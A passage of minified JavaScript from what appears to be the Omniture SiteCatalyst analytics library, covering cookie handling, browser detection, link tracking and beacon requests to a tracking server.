+"'s_nr',ct,e);return 'New';}if(cval.length!=0&&ct-cval<30*60*1000){s"
+".c_w('s_nr',ct,e);return 'New';}if(cval<1123916400001){e.setTime(cv"
+"al+30*24*60*60*1000);s.c_w('s_nr',ct,e);return 'Repeat';}else retur"
+"n 'Repeat';");

/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/
var s_code='',s_objectID;function s_gi(un,pg,ss){var c="s._c='s_c';s.wd=window;if(!s.wd.s_c_in){s.wd.s_c_il=new Array;s.wd.s_c_in=0;}s._il=s.wd.s_c_il;s._in=s.wd.s_c_in;s._il[s._in]=s;s.wd.s_c_in++;s"
+".an=s_an;s.cls=function(x,c){var i,y='';if(!c)c=this.an;for(i=0;i<x.length;i++){n=x.substring(i,i+1);if(c.indexOf(n)>=0)y+=n}return y};s.fl=function(x,l){return x?(''+x).substring(0,l):x};s.co=func"
+"tion(o){if(!o)return o;var n=new Object,x;for(x in o)if(x.indexOf('select')<0&&x.indexOf('filter')<0)n[x]=o[x];return n};s.num=function(x){x=''+x;for(var p=0;p<x.length;p++)if(('0123456789').indexO"
+"f(x.substring(p,p+1))<0)return 0;return 1};s.rep=s_rep;s.sp=s_sp;s.jn=s_jn;s.ape=function(x){var s=this,h='0123456789ABCDEF',i,c=s.charSet,n,l,e,y='';c=c?c.toUpperCase():'';if(x){x=''+x;if(c=='AUTO"
+"'&&('').charCodeAt){for(i=0;i<x.length;i++){c=x.substring(i,i+1);n=x.charCodeAt(i);if(n>127){l=0;e='';while(n||l<4){e=h.substring(n%16,n%16+1)+e;n=(n-n%16)/16;l++}y+='%u'+e}else if(c=='+')y+='%2B';"
+"else y+=escape(c)}x=y}else{x=x?s.rep(escape(''+x),'+','%2B'):x;if(x&&c&&s.em==1&&x.indexOf('%u')<0&&x.indexOf('%U')<0){i=x.indexOf('%');while(i>=0){i++;if(h.substring(8).indexOf(x.substring(i,i+1)."
+"toUpperCase())>=0)return x.substring(0,i)+'u00'+x.substring(i);i=x.indexOf('%',i)}}}}return x};s.epa=function(x){var s=this;return x?unescape(s.rep(''+x,'+',' ')):x};s.pt=function(x,d,f,a){var s=th"
+"is,t=x,z=0,y,r;while(t){y=t.indexOf(d);y=y<0?t.length:y;t=t.substring(0,y);r=s[f](t,a);if(r)return r;z+=y+d.length;t=x.substring(z,x.length);t=z<x.length?t:''}return ''};s.isf=function(t,a){var c=a"
+".indexOf(':');if(c>=0)a=a.substring(0,c);if(t.substring(0,2)=='s_')t=t.substring(2);return (t!=''&&t==a)};s.fsf=function(t,a){var s=this;if(s.pt(a,',','isf',t))s.fsg+=(s.fsg!=''?',':'')+t;return 0}"
+";s.fs=function(x,f){var s=this;s.fsg='';s.pt(x,',','fsf',f);return s.fsg};s.si=function(wd){var s=this,c=''+s_gi,a=c.indexOf(\"{\"),b=c.lastIndexOf(\"}\"),m;c=s_fe(a>0&&b>0?c.substring(a+1,b):0);if"
+"(wd&&wd.document&&c){wd.setTimeout('function s_sv(o,n,k){var v=o[k],i;if(v){if(typeof(v)==\"string\"||typeof(v)==\"number\")n[k]=v;else if (typeof(v)==\"array\"){n[k]=new Array;for(i=0;i<v.length;i"
+"++)s_sv(v,n[k],i)}else if (typeof(v)==\"object\"){n[k]=new Object;for(i in v)s_sv(v,n[k],i)}}}function s_si(t){var wd=window,s,i,j,c,a,b;wd.s_gi=new Function(\"un\",\"pg\",\"ss\",\"'+c+'\");wd.s=s_"
+"gi(\"'+s.oun+'\");s=wd.s;s.sa(\"'+s.un+'\");s.tfs=wd;s.pt(s.vl_g,\",\",\"vo1\",t);s.lnk=s.eo=s.linkName=s.linkType=s.wd.s_objectID=s.ppu=s.pe=s.pev1=s.pev2=s.pev3=\\'\\';if(t.m_l&&t.m_nl)for(i=0;i<"
+"t.m_nl.length;i++){n=t.m_nl[i];if(n){m=t[n];c=t[\"m_\"+n];if(m&&c){c=\"\"+c;if(c.indexOf(\"function\")>=0){a=c.indexOf(\"{\");b=c.lastIndexOf(\"}\");c=a>0&&b>0?c.substring(a+1,b):0;s[\"m_\"+n+\"_c"
+"\"]=c;if(m._e)s.loadModule(n);if(s[n])for(j=0;j<m._l.length;j++)s_sv(m,s[n],m._l[j])}}}}}var e,o,t;try{o=window.opener;if(o&&o.s_gi){t=o.s_gi(\"'+s.un+'\");if(t)s_si(t)}}catch(e){}',1)}};s.c_d='';s"
+".c_gdf=function(t,a){var s=this;if(!s.num(t))return 1;return 0};s.c_gd=function(){var s=this,d=s.wd.location.hostname,n=s.fpCookieDomainPeriods,p;if(!n)n=s.cookieDomainPeriods;if(d&&!s.c_d){n=n?par"
+"seInt(n):2;n=n>2?n:2;p=d.lastIndexOf('.');if(p>=0){while(p>=0&&n>1){p=d.lastIndexOf('.',p-1);n--}s.c_d=p>0&&s.pt(d,'.','c_gdf',0)?d.substring(p):d}}return s.c_d};s.c_r=function(k){var s=this;k=s.ap"
+"e(k);var c=' '+s.d.cookie,i=c.indexOf(' '+k+'='),e=i<0?i:c.indexOf(';',i),v=i<0?'':s.epa(c.substring(i+2+k.length,e<0?c.length:e));return v!='[[B]]'?v:''};s.c_w=function(k,v,e){var s=this,d=s.c_gd("
+"),l=s.cookieLifetime,t;v=''+v;l=l?(''+l).toUpperCase():'';if(e&&l!='SESSION'&&l!='NONE'){t=(v!=''?parseInt(l?l:0):-60);if(t){e=new Date;e.setTime(e.getTime()+(t*1000))}}if(k&&l!='NONE'){s.d.cookie="
+"k+'='+s.ape(v!=''?v:'[[B]]')+'; path=/;'+(e&&l!='SESSION'?' expires='+e.toGMTString()+';':'')+(d?' domain='+d+';':'');return s.c_r(k)==v}return 0};s.eh=function(o,e,r,f){var s=this,b='s_'+e+'_'+s._"
+"in,n=-1,l,i,x;if(!s.ehl)s.ehl=new Array;l=s.ehl;for(i=0;i<l.length&&n<0;i++){if(l[i].o==o&&l[i].e==e)n=i}if(n<0){n=i;l[n]=new Object}x=l[n];x.o=o;x.e=e;f=r?x.b:f;if(r||f){x.b=r?0:o[e];x.o[e]=f}if(x"
+".b){x.o[b]=x.b;return b}return 0};s.cet=function(f,a,t,o,b){var s=this,r,tcf;if(s.apv>=5&&(!s.isopera||s.apv>=7)){tcf=new Function('s','f','a','t','var e,r;try{r=s[f](a)}catch(e){r=s[t](e)}return r"
+"');r=tcf(s,f,a,t)}else{if(s.ismac&&s.u.indexOf('MSIE 4')>=0)r=s[b](a);else{s.eh(s.wd,'onerror',0,o);r=s[f](a);s.eh(s.wd,'onerror',1)}}return r};s.gtfset=function(e){var s=this;return s.tfs};s.gtfso"
+"e=new Function('e','var s=s_c_il['+s._in+'],c;s.eh(window,\"onerror\",1);s.etfs=1;c=s.t();if(c)s.d.write(c);s.etfs=0;return true');s.gtfsfb=function(a){return window};s.gtfsf=function(w){var s=this"
+",p=w.parent,l=w.location;s.tfs=w;if(p&&p.location!=l&&p.location.host==l.host){s.tfs=p;return s.gtfsf(s.tfs)}return s.tfs};s.gtfs=function(){var s=this;if(!s.tfs){s.tfs=s.wd;if(!s.etfs)s.tfs=s.cet("
+"'gtfsf',s.tfs,'gtfset',s.gtfsoe,'gtfsfb')}return s.tfs};s.mrq=function(u){var s=this,l=s.rl[u],n,r;s.rl[u]=0;if(l)for(n=0;n<l.length;n++){r=l[n];s.mr(0,0,r.r,0,r.t,r.u)}};s.br=function(id,rs){var s"
+"=this;if(s.disableBufferedRequests||!s.c_w('s_br',rs))s.brl=rs};s.flushBufferedRequests=function(){this.fbr(0)};s.fbr=function(id){var s=this,br=s.c_r('s_br');if(!br)br=s.brl;if(br){if(!s.disableBu"
+"fferedRequests)s.c_w('s_br','');s.mr(0,0,br)}s.brl=0};s.mr=function(sess,q,rs,id,ta,u){var s=this,dc=s.dc,t1=s.trackingServer,t2=s.trackingServerSecure,tb=s.trackingServerBase,p='.sc',ns=s.visitorN"
+"amespace,un=s.cls(u?u:(ns?ns:s.fun)),r=new Object,l,imn='s_i_'+(un),im,b,e;if(!rs){if(t1){if(t2&&s.ssl)t1=t2}else{if(!tb)tb='2o7.net';if(dc)dc=(''+dc).toLowerCase();else dc='d1';if(tb=='2o7.net'){i"
+"f(dc=='d1')dc='112';else if(dc=='d2')dc='122';p=''}t1=un+'.'+dc+'.'+p+tb}rs='http'+(s.ssl?'s':'')+'://'+t1+'/b/ss/'+s.un+'/'+(s.mobile?'5.1':'1')+'/H.20.3/'+sess+'?AQB=1&ndh=1'+(q?q:'')+'&AQE=1';if"
+"(s.isie&&!s.ismac){if(s.apv>5.5)rs=s.fl(rs,4095);else rs=s.fl(rs,2047)}if(id){s.br(id,rs);return}}if(s.d.images&&s.apv>=3&&(!s.isopera||s.apv>=7)&&(s.ns6<0||s.apv>=6.1)){if(!s.rc)s.rc=new Object;if"
+"(!s.rc[un]){s.rc[un]=1;if(!s.rl)s.rl=new Object;s.rl[un]=new Array;setTimeout('if(window.s_c_il)window.s_c_il['+s._in+'].mrq(\"'+un+'\")',750)}else{l=s.rl[un];if(l){r.t=ta;r.u=un;r.r=rs;l[l.length]"
+"=r;return ''}imn+='_'+s.rc[un];s.rc[un]++}im=s.wd[imn];if(!im)im=s.wd[imn]=new Image;im.s_l=0;im.onload=new Function('e','this.s_l=1;var wd=window,s;if(wd.s_c_il){s=wd.s_c_il['+s._in+'];s.mrq(\"'+u"
+"n+'\");s.nrs--;if(!s.nrs)s.m_m(\"rr\")}');if(!s.nrs){s.nrs=1;s.m_m('rs')}else s.nrs++;im.src=rs;if(rs.indexOf('&pe=')>=0&&(!ta||ta=='_self'||ta=='_top'||(s.wd.name&&ta==s.wd.name))){b=e=new Date;wh"
+"ile(!im.s_l&&e.getTime()-b.getTime()<500)e=new Date}return ''}return '<im'+'g sr'+'c=\"'+rs+'\" width=1 height=1 border=0 alt=\"\">'};s.gg=function(v){var s=this;if(!s.wd['s_'+v])s.wd['s_'+v]='';re"
+"turn s.wd['s_'+v]};s.glf=function(t,a){if(t.substring(0,2)=='s_')t=t.substring(2);var s=this,v=s.gg(t);if(v)s[t]=v};s.gl=function(v){var s=this;if(s.pg)s.pt(v,',','glf',0)};s.rf=function(x){var s=t"
+"his,y,i,j,h,l,a,b='',c='',t;if(x){y=''+x;i=y.indexOf('?');if(i>0){a=y.substring(i+1);y=y.substring(0,i);h=y.toLowerCase();i=0;if(h.substring(0,7)=='http://')i+=7;else if(h.substring(0,8)=='https://"
+"')i+=8;h=h.substring(i);i=h.indexOf(\"/\");if(i>0){h=h.substring(0,i);if(h.indexOf('google')>=0){a=s.sp(a,'&');if(a.length>1){l=',q,ie,start,search_key,word,kw,cd,';for(j=0;j<a.length;j++){t=a[j];i"
+"=t.indexOf('=');if(i>0&&l.indexOf(','+t.substring(0,i)+',')>=0)b+=(b?'&':'')+t;else c+=(c?'&':'')+t}if(b&&c){y+='?'+b+'&'+c;if(''+x!=y)x=y}}}}}}return x};s.hav=function(){var s=this,qs='',fv=s.link"
+"TrackVars,fe=s.linkTrackEvents,mn,i;if(s.pe){mn=s.pe.substring(0,1).toUpperCase()+s.pe.substring(1);if(s[mn]){fv=s[mn].trackVars;fe=s[mn].trackEvents}}fv=fv?fv+','+s.vl_l+','+s.vl_l2:'';for(i=0;i<s"
+".va_t.length;i++){var k=s.va_t[i],v=s[k],b=k.substring(0,4),x=k.substring(4),n=parseInt(x),q=k;if(v&&k!='linkName'&&k!='linkType'){if(s.pe||s.lnk||s.eo){if(fv&&(','+fv+',').indexOf(','+k+',')<0)v='"
+"';if(k=='events'&&fe)v=s.fs(v,fe)}if(v){if(k=='dynamicVariablePrefix')q='D';else if(k=='visitorID')q='vid';else if(k=='pageURL'){q='g';v=s.fl(v,255)}else if(k=='referrer'){q='r';v=s.fl(s.rf(v),255)"
+"}else if(k=='vmk'||k=='visitorMigrationKey')q='vmt';else if(k=='visitorMigrationServer'){q='vmf';if(s.ssl&&s.visitorMigrationServerSecure)v=''}else if(k=='visitorMigrationServerSecure'){q='vmf';if("
+"!s.ssl&&s.visitorMigrationServer)v=''}else if(k=='charSet'){q='ce';if(v.toUpperCase()=='AUTO')v='ISO8859-1';else if(s.em==2)v='UTF-8'}else if(k=='visitorNamespace')q='ns';else if(k=='cookieDomainPe"
+"riods')q='cdp';else if(k=='cookieLifetime')q='cl';else if(k=='variableProvider')q='vvp';else if(k=='currencyCode')q='cc';else if(k=='channel')q='ch';else if(k=='transactionID')q='xact';else if(k=='"
+"campaign')q='v0';else if(k=='resolution')q='s';else if(k=='colorDepth')q='c';else if(k=='javascriptVersion')q='j';else if(k=='javaEnabled')q='v';else if(k=='cookiesEnabled')q='k';else if(k=='browse"
+"rWidth')q='bw';else if(k=='browserHeight')q='bh';else if(k=='connectionType')q='ct';else if(k=='homepage')q='hp';else if(k=='plugins')q='p';else if(s.num(x)){if(b=='prop')q='c'+n;else if(b=='eVar')"
+"q='v'+n;else if(b=='list')q='l'+n;else if(b=='hier'){q='h'+n;v=s.fl(v,255)}}if(v)qs+='&'+q+'='+(k.substring(0,3)!='pev'?s.ape(v):v)}}}return qs};s.ltdf=function(t,h){t=t?t.toLowerCase():'';h=h?h.to"
+"LowerCase():'';var qi=h.indexOf('?');h=qi>=0?h.substring(0,qi):h;if(t&&h.substring(h.length-(t.length+1))=='.'+t)return 1;return 0};s.ltef=function(t,h){t=t?t.toLowerCase():'';h=h?h.toLowerCase():'"
+"';if(t&&h.indexOf(t)>=0)return 1;return 0};s.lt=function(h){var s=this,lft=s.linkDownloadFileTypes,lef=s.linkExternalFilters,lif=s.linkInternalFilters;lif=lif?lif:s.wd.location.hostname;h=h.toLower"
+"Case();if(s.trackDownloadLinks&&lft&&s.pt(lft,',','ltdf',h))return 'd';if(s.trackExternalLinks&&h.substring(0,1)!='#'&&(lef||lif)&&(!lef||s.pt(lef,',','ltef',h))&&(!lif||!s.pt(lif,',','ltef',h)))re"
+"turn 'e';return ''};s.lc=new Function('e','var s=s_c_il['+s._in+'],b=s.eh(this,\"onclick\");s.lnk=s.co(this);s.t();s.lnk=0;if(b)return this[b](e);return true');s.bc=new Function('e','var s=s_c_il['"
+"+s._in+'],f,tcf;if(s.d&&s.d.all&&s.d.all.cppXYctnr)return;s.eo=e.srcElement?e.srcElement:e.target;tcf=new Function(\"s\",\"var e;try{if(s.eo&&(s.eo.tagName||s.eo.parentElement||s.eo.parentNode))s.t"
+"()}catch(e){}\");tcf(s);s.eo=0');s.oh=function(o){var s=this,l=s.wd.location,h=o.href?o.href:'',i,j,k,p;i=h.indexOf(':');j=h.indexOf('?');k=h.indexOf('/');if(h&&(i<0||(j>=0&&i>j)||(k>=0&&i>k))){p=o"
+".protocol&&o.protocol.length>1?o.protocol:(l.protocol?l.protocol:'');i=l.pathname.lastIndexOf('/');h=(p?p+'//':'')+(o.host?o.host:(l.host?l.host:''))+(h.substring(0,1)!='/'?l.pathname.substring(0,i"
+"<0?0:i)+'/':'')+h}return h};s.ot=function(o){var t=o.tagName;t=t&&t.toUpperCase?t.toUpperCase():'';if(t=='SHAPE')t='';if(t){if(t=='INPUT'&&o.type&&o.type.toUpperCase)t=o.type.toUpperCase();else if("
+"!t&&o.href)t='A';}return t};s.oid=function(o){var s=this,t=s.ot(o),p,c,n='',x=0;if(t&&!o.s_oid){p=o.protocol;c=o.onclick;if(o.href&&(t=='A'||t=='AREA')&&(!c||!p||p.toLowerCase().indexOf('javascript"
+"')<0))n=s.oh(o);else if(c){n=s.rep(s.rep(s.rep(s.rep(''+c,\"\\r\",''),\"\\n\",''),\"\\t\",''),' ','');x=2}else if(o.value&&(t=='INPUT'||t=='SUBMIT')){n=o.value;x=3}else if(o.src&&t=='IMAGE')n=o.src"
+";if(n){o.s_oid=s.fl(n,100);o.s_oidt=x}}return o.s_oid};s.rqf=function(t,un){var s=this,e=t.indexOf('='),u=e>=0?','+t.substring(0,e)+',':'';return u&&u.indexOf(','+un+',')>=0?s.epa(t.substring(e+1))"
+":''};s.rq=function(un){var s=this,c=un.indexOf(','),v=s.c_r('s_sq'),q='';if(c<0)return s.pt(v,'&','rqf',un);return s.pt(un,',','rq',0)};s.sqp=function(t,a){var s=this,e=t.indexOf('='),q=e<0?'':s.ep"
+"a(t.substring(e+1));s.sqq[q]='';if(e>=0)s.pt(t.substring(0,e),',','sqs',q);return 0};s.sqs=function(un,q){var s=this;s.squ[un]=q;return 0};s.sq=function(q){var s=this,k='s_sq',v=s.c_r(k),x,c=0;s.sq"
+"q=new Object;s.squ=new Object;s.sqq[q]='';s.pt(v,'&','sqp',0);s.pt(s.un,',','sqs',q);v='';for(x in s.squ)if(x&&(!Object||!Object.prototype||!Object.prototype[x]))s.sqq[s.squ[x]]+=(s.sqq[s.squ[x]]?'"
+",':'')+x;for(x in s.sqq)if(x&&(!Object||!Object.prototype||!Object.prototype[x])&&s.sqq[x]&&(x==q||c<2)){v+=(v?'&':'')+s.sqq[x]+'='+s.ape(x);c++}return s.c_w(k,v,0)};s.wdl=new Function('e','var s=s"
+"_c_il['+s._in+'],r=true,b=s.eh(s.wd,\"onload\"),i,o,oc;if(b)r=this[b](e);for(i=0;i<s.d.links.length;i++){o=s.d.links[i];oc=o.onclick?\"\"+o.onclick:\"\";if((oc.indexOf(\"s_gs(\")<0||oc.indexOf(\".s"
+"_oc(\")>=0)&&oc.indexOf(\".tl(\")<0)s.eh(o,\"onclick\",0,s.lc);}return r');s.wds=function(){var s=this;if(s.apv>3&&(!s.isie||!s.ismac||s.apv>=5)){if(s.b&&s.b.attachEvent)s.b.attachEvent('onclick',s"
+".bc);else if(s.b&&s.b.addEventListener)s.b.addEventListener('click',s.bc,false);else s.eh(s.wd,'onload',0,s.wdl)}};s.vs=function(x){var s=this,v=s.visitorSampling,g=s.visitorSamplingGroup,k='s_vsn_"
+"'+s.un+(g?'_'+g:''),n=s.c_r(k),e=new Date,y=e.getYear();e.setYear(y+10+(y<1900?1900:0));if(v){v*=100;if(!n){if(!s.c_w(k,x,e))return 0;n=x}if(n%10000>v)return 0}return 1};s.dyasmf=function(t,m){if(t"
+"&&m&&m.indexOf(t)>=0)return 1;return 0};s.dyasf=function(t,m){var s=this,i=t?t.indexOf('='):-1,n,x;if(i>=0&&m){var n=t.substring(0,i),x=t.substring(i+1);if(s.pt(x,',','dyasmf',m))return n}return 0}"
+";s.uns=function(){var s=this,x=s.dynamicAccountSelection,l=s.dynamicAccountList,m=s.dynamicAccountMatch,n,i;s.un=s.un.toLowerCase();if(x&&l){if(!m)m=s.wd.location.host;if(!m.toLowerCase)m=''+m;l=l."
+"toLowerCase();m=m.toLowerCase();n=s.pt(l,';','dyasf',m);if(n)s.un=n}i=s.un.indexOf(',');s.fun=i<0?s.un:s.un.substring(0,i)};s.sa=function(un){var s=this;s.un=un;if(!s.oun)s.oun=un;else if((','+s.ou"
+"n+',').indexOf(','+un+',')<0)s.oun+=','+un;s.uns()};s.m_i=function(n,a){var s=this,m,f=n.substring(0,1),r,l,i;if(!s.m_l)s.m_l=new Object;if(!s.m_nl)s.m_nl=new Array;m=s.m_l[n];if(!a&&m&&m._e&&!m._i"
+")s.m_a(n);if(!m){m=new Object,m._c='s_m';m._in=s.wd.s_c_in;m._il=s._il;m._il[m._in]=m;s.wd.s_c_in++;m.s=s;m._n=n;m._l=new Array('_c','_in','_il','_i','_e','_d','_dl','s','n','_r','_g','_g1','_t','_"
+"t1','_x','_x1','_rs','_rr','_l');s.m_l[n]=m;s.m_nl[s.m_nl.length]=n}else if(m._r&&!m._m){r=m._r;r._m=m;l=m._l;for(i=0;i<l.length;i++)if(m[l[i]])r[l[i]]=m[l[i]];r._il[r._in]=r;m=s.m_l[n]=r}if(f==f.t"
+"oUpperCase())s[n]=m;return m};s.m_a=new Function('n','g','e','if(!g)g=\"m_\"+n;var s=s_c_il['+s._in+'],c=s[g+\"_c\"],m,x,f=0;if(!c)c=s.wd[\"s_\"+g+\"_c\"];if(c&&s_d)s[g]=new Function(\"s\",s_ft(s_d"
+"(c)));x=s[g];if(!x)x=s.wd[\\'s_\\'+g];if(!x)x=s.wd[g];m=s.m_i(n,1);if(x&&(!m._i||g!=\"m_\"+n)){m._i=f=1;if((\"\"+x).indexOf(\"function\")>=0)x(s);else s.m_m(\"x\",n,x,e)}m=s.m_i(n,1);if(m._dl)m._dl"
+"=m._d=0;s.dlt();return f');s.m_m=function(t,n,d,e){t='_'+t;var s=this,i,x,m,f='_'+t,r=0,u;if(s.m_l&&s.m_nl)for(i=0;i<s.m_nl.length;i++){x=s.m_nl[i];if(!n||x==n){m=s.m_i(x);u=m[t];if(u){if((''+u).in"
+"dexOf('function')>=0){if(d&&e)u=m[t](d,e);else if(d)u=m[t](d);else u=m[t]()}}if(u)r=1;u=m[t+1];if(u&&!m[f]){if((''+u).indexOf('function')>=0){if(d&&e)u=m[t+1](d,e);else if(d)u=m[t+1](d);else u=m[t+"
+"1]()}}m[f]=1;if(u)r=1}}return r};s.m_ll=function(){var s=this,g=s.m_dl,i,o;if(g)for(i=0;i<g.length;i++){o=g[i];if(o)s.loadModule(o.n,o.u,o.d,o.l,o.e,1);g[i]=0}};s.loadModule=function(n,u,d,l,e,ln){"
+"var s=this,m=0,i,g,o=0,f1,f2,c=s.h?s.h:s.b,b,tcf;if(n){i=n.indexOf(':');if(i>=0){g=n.substring(i+1);n=n.substring(0,i)}else g=\"m_\"+n;m=s.m_i(n)}if((l||(n&&!s.m_a(n,g)))&&u&&s.d&&c&&s.d.createElem"
+"ent){if(d){m._d=1;m._dl=1}if(ln){if(s.ssl)u=s.rep(u,'http:','https:');i='s_s:'+s._in+':'+n+':'+g;b='var s=s_c_il['+s._in+'],o=s.d.getElementById(\"'+i+'\");if(s&&o){if(!o.l&&s.wd.'+g+'){o.l=1;if(o."
+"i)clearTimeout(o.i);o.i=0;s.m_a(\"'+n+'\",\"'+g+'\"'+(e?',\"'+e+'\"':'')+')}';f2=b+'o.c++;if(!s.maxDelay)s.maxDelay=250;if(!o.l&&o.c<(s.maxDelay*2)/100)o.i=setTimeout(o.f2,100)}';f1=new Function('e"
+"',b+'}');tcf=new Function('s','c','i','u','f1','f2','var e,o=0;try{o=s.d.createElement(\"script\");if(o){o.type=\"text/javascript\";'+(n?'o.id=i;o.defer=true;o.onload=o.onreadystatechange=f1;o.f2=f"
+"2;o.l=0;':'')+'o.src=u;c.appendChild(o);'+(n?'o.c=0;o.i=setTimeout(f2,100)':'')+'}}catch(e){o=0}return o');o=tcf(s,c,i,u,f1,f2)}else{o=new Object;o.n=n+':'+g;o.u=u;o.d=d;o.l=l;o.e=e;g=s.m_dl;if(!g)"
+"g=s.m_dl=new Array;i=0;while(i<g.length&&g[i])i++;g[i]=o}}else if(n){m=s.m_i(n);m._e=1}return m};s.vo1=function(t,a){if(a[t]||a['!'+t])this[t]=a[t]};s.vo2=function(t,a){if(!a[t]){a[t]=this[t];if(!a"
+"[t])a['!'+t]=1}};s.dlt=new Function('var s=s_c_il['+s._in+'],d=new Date,i,vo,f=0;if(s.dll)for(i=0;i<s.dll.length;i++){vo=s.dll[i];if(vo){if(!s.m_m(\"d\")||d.getTime()-vo._t>=s.maxDelay){s.dll[i]=0;"
+"s.t(vo)}else f=1}}if(s.dli)clearTimeout(s.dli);s.dli=0;if(f){if(!s.dli)s.dli=setTimeout(s.dlt,s.maxDelay)}else s.dll=0');s.dl=function(vo){var s=this,d=new Date;if(!vo)vo=new Object;s.pt(s.vl_g,','"
+",'vo2',vo);vo._t=d.getTime();if(!s.dll)s.dll=new Array;s.dll[s.dll.length]=vo;if(!s.maxDelay)s.maxDelay=250;s.dlt()};s.t=function(vo,id){var s=this,trk=1,tm=new Date,sed=Math&&Math.random?Math.floo"
+"r(Math.random()*10000000000000):tm.getTime(),sess='s'+Math.floor(tm.getTime()/10800000)%10+sed,y=tm.getYear(),vt=tm.getDate()+'/'+tm.getMonth()+'/'+(y<1900?y+1900:y)+' '+tm.getHours()+':'+tm.getMin"
+"utes()+':'+tm.getSeconds()+' '+tm.getDay()+' '+tm.getTimezoneOffset(),tcf,tfs=s.gtfs(),ta='',q='',qs='',code='',vb=new Object;s.gl(s.vl_g);s.uns();s.m_ll();if(!s.td){var tl=tfs.location,a,o,i,x='',"
+"c='',v='',p='',bw='',bh='',j='1.0',k=s.c_w('s_cc','true',0)?'Y':'N',hp='',ct='',pn=0,ps;if(String&&String.prototype){j='1.1';if(j.match){j='1.2';if(tm.setUTCDate){j='1.3';if(s.isie&&s.ismac&&s.apv>"
+"=5)j='1.4';if(pn.toPrecision){j='1.5';a=new Array;if(a.forEach){j='1.6';i=0;o=new Object;tcf=new Function('o','var e,i=0;try{i=new Iterator(o)}catch(e){}return i');i=tcf(o);if(i&&i.next)j='1.7'}}}}"
+"}if(s.apv>=4)x=screen.width+'x'+screen.height;if(s.isns||s.isopera){if(s.apv>=3){v=s.n.javaEnabled()?'Y':'N';if(s.apv>=4){c=screen.pixelDepth;bw=s.wd.innerWidth;bh=s.wd.innerHeight}}s.pl=s.n.plugin"
+"s}else if(s.isie){if(s.apv>=4){v=s.n.javaEnabled()?'Y':'N';c=screen.colorDepth;if(s.apv>=5){bw=s.d.documentElement.offsetWidth;bh=s.d.documentElement.offsetHeight;if(!s.ismac&&s.b){tcf=new Function"
+"('s','tl','var e,hp=0;try{s.b.addBehavior(\"#default#homePage\");hp=s.b.isHomePage(tl)?\"Y\":\"N\"}catch(e){}return hp');hp=tcf(s,tl);tcf=new Function('s','var e,ct=0;try{s.b.addBehavior(\"#default"
+"#clientCaps\");ct=s.b.connectionType}catch(e){}return ct');ct=tcf(s)}}}else r=''}if(s.pl)while(pn<s.pl.length&&pn<30){ps=s.fl(s.pl[pn].name,100)+';';if(p.indexOf(ps)<0)p+=ps;pn++}s.resolution=x;s.c"
+"olorDepth=c;s.javascriptVersion=j;s.javaEnabled=v;s.cookiesEnabled=k;s.browserWidth=bw;s.browserHeight=bh;s.connectionType=ct;s.homepage=hp;s.plugins=p;s.td=1}if(vo){s.pt(s.vl_g,',','vo2',vb);s.pt("
+"s.vl_g,',','vo1',vo)}if(s.usePlugins)s.doPlugins(s);var l=s.wd.location,r=tfs.document.referrer;if(!s.pageURL)s.pageURL=l.href?l.href:l;if(!s.referrer&&!s._1_referrer){s.referrer=r;s._1_referrer=1}"
+"if((vo&&vo._t)||!s.m_m('d')){s.m_m('g');if(s.lnk||s.eo){var o=s.eo?s.eo:s.lnk;if(!o)return '';var p=s.pageName,w=1,t=s.ot(o),n=s.oid(o),x=o.s_oidt,h,l,i,oc;if(s.eo&&o==s.eo){while(o&&!n&&t!='BODY')"
+"{o=o.parentElement?o.parentElement:o.parentNode;if(!o)return '';t=s.ot(o);n=s.oid(o);x=o.s_oidt}oc=o.onclick?''+o.onclick:'';if((oc.indexOf(\"s_gs(\")>=0&&oc.indexOf(\".s_oc(\")<0)||oc.indexOf(\".t"
+"l(\")>=0)return ''}ta=n?o.target:1;h=s.oh(o);i=h.indexOf('?');h=s.linkLeaveQueryString||i<0?h:h.substring(0,i);l=s.linkName;t=s.linkType?s.linkType.toLowerCase():s.lt(h);if(t&&(h||l))q+='&pe=lnk_'+"
+"(t=='d'||t=='e'?s.ape(t):'o')+(h?'&pev1='+s.ape(h):'')+(l?'&pev2='+s.ape(l):'');else trk=0;if(s.trackInlineStats){if(!p){p=s.pageURL;w=0}t=s.ot(o);i=o.sourceIndex;if(s.gg('objectID')){n=s.gg('objec"
+"tID');x=1;i=1}if(p&&n&&t)qs='&pid='+s.ape(s.fl(p,255))+(w?'&pidt='+w:'')+'&oid='+s.ape(s.fl(n,100))+(x?'&oidt='+x:'')+'&ot='+s.ape(t)+(i?'&oi='+i:'')}}if(!trk&&!qs)return '';s.sampled=s.vs(sed);if("
+"trk){if(s.sampled)code=s.mr(sess,(vt?'&t='+s.ape(vt):'')+s.hav()+q+(qs?qs:s.rq(s.un)),0,id,ta);qs='';s.m_m('t');if(s.p_r)s.p_r();s.referrer=''}s.sq(qs);}else{s.dl(vo);}if(vo)s.pt(s.vl_g,',','vo1',v"
+"b);s.lnk=s.eo=s.linkName=s.linkType=s.wd.s_objectID=s.ppu=s.pe=s.pev1=s.pev2=s.pev3='';if(s.pg)s.wd.s_lnk=s.wd.s_eo=s.wd.s_linkName=s.wd.s_linkType='';if(!id&&!s.tc){s.tc=1;s.flushBufferedRequests("
+")}return code};s.tl=function(o,t,n,vo){var s=this;s.lnk=s.co(o);s.linkType=t;s.linkName=n;s.t(vo)};if(pg){s.wd.s_co=function(o){var s=s_gi(\"_\",1,1);return s.co(o)};s.wd.s_gs=function(un){var s=s_"
+"gi(un,1,1);return s.t()};s.wd.s_dc=function(un){var s=s_gi(un,1);return s.t()}}s.ssl=(s.wd.location.protocol.toLowerCase().indexOf('https')>=0);s.d=document;s.b=s.d.body;if(s.d.getElementsByTagName"
+"){s.h=s.d.getElementsByTagName('HEAD');if(s.h)s.h=s.h[0]}s.n=navigator;s.u=s.n.userAgent;s.ns6=s.u.indexOf('Netscape6/');var apn=s.n.appName,v=s.n.appVersion,ie=v.indexOf('MSIE '),o=s.u.indexOf('Op"
+"era '),i;if(v.indexOf('Opera')>=0||o>0)apn='Opera';s.isie=(apn=='Microsoft Internet Explorer');s.isns=(apn=='Netscape');s.isopera=(apn=='Opera');s.ismac=(s.u.indexOf('Mac')>=0);if(o>0)s.apv=parseFl"
+"oat(s.u.substring(o+6));else if(ie>0){s.apv=parseInt(i=v.substring(ie+5));if(s.apv>3)s.apv=parseFloat(i)}else if(s.ns6>0)s.apv=parseFloat(s.u.substring(s.ns6+10));else s.apv=parseFloat(v);s.em=0;if"
